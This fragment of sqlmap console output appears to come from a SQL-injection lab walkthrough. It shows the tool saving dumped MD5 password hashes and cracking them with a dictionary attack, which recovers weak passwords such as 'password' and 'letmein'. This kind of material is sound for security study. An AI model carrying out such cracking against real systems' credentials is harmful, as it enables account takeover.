 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
[09:21:49] [INFO] writing hashes to a temporary file '/tmp/sqlmap9w_6go6r45146/sqlmaphashes-jgwpq2xk
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:21:55] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> q
[09:35:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[09:35:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:35:54] [INFO] starting 2 processes
[09:35:57] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:35:58] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:36:02] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[09:36:04] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:36:10] [INFO] using suffix '1'
[09:36:26] [INFO] using suffix '123'